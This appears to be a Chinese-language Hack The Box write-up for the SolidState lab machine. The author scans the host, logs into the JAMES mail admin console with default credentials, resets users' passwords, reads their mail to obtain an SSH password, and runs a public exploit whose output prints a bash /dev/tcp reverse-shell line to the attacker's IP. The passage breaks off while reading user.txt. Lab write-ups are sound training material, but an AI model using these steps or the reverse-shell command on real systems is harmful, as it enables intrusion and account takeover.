#oscp
SolidState.md

靶机IP 10.10.10.51
scan
Nmap :
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 -F 10.10.10.51
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-10 13:14 CST
Nmap scan report for 10.10.10.51
Host is up (0.77s latency).
Not shown: 95 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
25/tcp open smtp JAMES smtpd 2.3.2
80/tcp open http Apache httpd 2.4.25 ((Debian))
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.09 seconds
有ssh、http、邮件服务,先去看Web服务,与此同时再扫个全端口和开放端口详情。
全端口结果:
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 -p- 10.10.10.51
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-10 13:19 CST
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
25/tcp open smtp JAMES smtpd 2.3.2
80/tcp open http Apache httpd 2.4.25 ((Debian))
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open rsip?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.93%I=7%D=4/10%Time=6433A37F%P=aarch64-unknown-linux-gn
SF:u%r(GenericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3\
SF:.2\nPlease\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\n
SF:Password:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n");
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1959.83 seconds
Raw packets sent: 81921 (3.604MB) | Rcvd: 453473 (91.651MB)
全端口扫描会发现多个4555端口,通过信息搜集可知这个是JAMES的管理端
端口详情:
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 10.10.10.51 -p80,22,25,110,119 -sC
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-10 13:46 CST
Nmap scan report for 10.10.10.51
Host is up (0.45s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 770084f578b9c7d354cf712e0d526d8b (RSA)
| 256 78b83af660190691f553921d3f48ed53 (ECDSA)
|_ 256 e445e9ed074d7369435a12709dc4af76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.6 [10.10.14.6])
Service Info: Host: solidstate
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Home - Solid State Security
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.91 seconds

Web
访问80端口:
Web目录先扫为敬,左右开弓:
┌──(xavier㉿kali)-[~]
└─$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.51 -t 100 -x php,html,txt --timeout 15s
┌──(xavier㉿kali)-[~]
└─$ dirsearch -u http://10.10.10.51 -t 100 -x 404,403 -e php,html,txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, html, txt | HTTP method: GET | Threads: 100 | Wordlist size: 9901
Output File: /home/xavier/.dirsearch/reports/10.10.10.51/_23-04-10_13-24-05.txt
Error Log: /home/xavier/.dirsearch/logs/errors-23-04-10_13-24-05.log
Target: http://10.10.10.51/
[13:24:06] Starting:
[13:24:22] 200 - 17KB - /LICENSE.txt
[13:24:22] 200 - 963B - /README.txt
[13:24:25] 200 - 7KB - /about.html
[13:24:35] 200 - 1KB - /assets/
[13:24:35] 301 - 311B - /assets -> http://10.10.10.51/assets/
[13:24:48] 301 - 311B - /images -> http://10.10.10.51/images/
[13:24:48] 200 - 2KB - /images/
[13:24:49] 200 - 8KB - /index.html
Task Completed
README.txt:

searchsploit 搜索历史漏洞,无发现。
Unsplash是一个免费的照片共享网站。
Skel 是用于构建响应式站点和 Web 应用程序的轻量级框架。
网站下发有个提交流言的功能点,测试有没有XSS什么的漏洞。===》 没有发现。
james
nmap扫描结果中显示存在2.3.2,搜索历史漏洞正好有该版本的漏洞。
┌──(xavier㉿kali)-[~]
└─$ searchsploit james
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache James Server 2.2 - SMTP Denial of Service | multiple/dos/27915.pl
Apache James Server 2.3.2 - Insecure User Creation Arbitrary File Write (Metasploit) | linux/remote/48130.rb
Apache James Server 2.3.2 - Remote Command Execution | linux/remote/35513.py
Apache James Server 2.3.2 - Remote Command Execution (RCE) (Authenticated) (2) | linux/remote/50347.py
WheresJames Webcam Publisher Beta 2.0.0014 - Remote Buffer Overflow | windows/remote/944.c
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
查下重要漏洞的利用方法。
发现提到了4555端口的管理工具,默认用户名密码为root/root,telnet尝试登录成功:
┌──(xavier㉿kali)-[~]
└─$ telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands

具体的命令懒得研究了,exp直接上

┌──(xavier㉿kali)-[~/Desktop/HTB/010-SolidState]
└─$ python3 50347.py 10.10.10.51 10.10.14.6 8888
[+]Payload Selected (see script for more options): /bin/bash -i >& /dev/tcp/10.10.14.6/8888 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 8888
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 8888 before logging in!
开启nc监听端口,等待,等待
等了半天没结果,应该是有问题,慢慢查吧。
还是先登录4555,信息搜集
┌──(xavier㉿kali)-[~]
└─$ telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
# 查询当前存在的用户
listusers
Existing accounts 6
user: james
user: ../../../../../../../../etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin
# 试一下重置密码
setpassword thomas 123456
Password for thomas reset
重置完之后,去110端口尝试登录一下pop3,成功登录
┌──(xavier㉿kali)-[~]
└─$ telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER thomas
+OK
PASS 123456
+OK Welcome thomas
list
+OK 0 0
.
stat
+OK 0 0
quit
Connection closed by foreign host.
把所有用户密码都重置了,然后都过去看看
setpassword mailadmin 123456
Password for mailadmin reset
setpassword james 123456
Password for james reset
setpassword o 123456
Password for john reset
setpassword mindy 123456
Password for mindy reset
在john账号看到了数据:
┌──(xavier㉿kali)-[~]
└─$ telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER john
+OK
PASS 123456
+OK Welcome john
stat
+OK 1 743
list
+OK 1 743
1 743
.
retr 1
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <9564574.1.1503422198108.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: john@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <john@localhost>;
Tue, 22 Aug 2017 13:16:20 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:16:20 -0400 (EDT)
From: mailadmin@localhost
Subject: New Hires access
John,
Can you please restrict mindy's access until she gets read on to the program. Also make sure that you send her a tempory password to login to her accounts.
Thank you in advance.
Respectfully,
James
.
进入mindy账号:
┌──(xavier㉿kali)-[~]
└─$ telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER mindy
+OK
PASS 123456
+OK Welcome mindy
stat
+OK 2 1945
list
+OK 2 1945
1 1109
2 836
.
retr 1
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <5420213.0.1503422039826.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 798
for <mindy@localhost>;
Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
From: mailadmin@localhost
Subject: Welcome
Dear Mindy,
Welcome to Solid State Security Cyber team! We are delighted you are joining us as a junior defense analyst. Your role is critical in fulfilling the mission of our orginzation. The enclosed information is designed to serve as an introduction to Cyber Security and provide resources that will help you make a smooth transition into your new role. The Cyber team is here to support your transition so, please know that you can call on any of us to assist you.
We are looking forward to you joining our team and your success at Solid State Security.
Respectfully,
James
.
retr 2
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <16744123.2.1503422270399.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <mindy@localhost>;
Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
From: mailadmin@localhost
Subject: Your Access
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
Respectfully,
James
.
得到了mindy的ssh密码

ssh登录:

登陆成功之后,可以看到有很多-rbash提示,表示这是一个受限制的shell,想办法逃逸提权
这里还有个问题,我们之前打的exp,如果nc还在监听的话,当我们登录的时候,我们将会收到一个反弹shell,且该shell是没有限制的:
┌──(xavier㉿kali)-[~]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.51] 51604
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
-rbash绕过(失败)
尽管受限,先拿到第一个user.txt
mindy@solidstate:~$ ls
bin user.txt
mindy@solidstate:~$ pwd
/home/mindy
mindy@solidstate:~$ cat user.txt
